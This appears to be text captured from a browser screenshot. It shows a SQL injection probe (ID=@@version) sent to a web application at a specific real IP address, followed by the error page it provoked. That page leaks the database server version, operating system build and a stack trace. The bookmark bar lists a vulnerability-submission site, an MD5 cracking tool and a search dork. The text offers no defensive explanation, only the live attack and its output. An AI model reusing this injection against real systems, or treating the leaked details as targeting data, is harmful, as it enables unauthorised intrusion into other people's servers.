 360安全浏览器 7.1
菜单
http://61.187.179.68:8080/gmis/ZS/fbzsjzInfoedit.aspx?ID=@@version
习近平下令也门撤侨
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194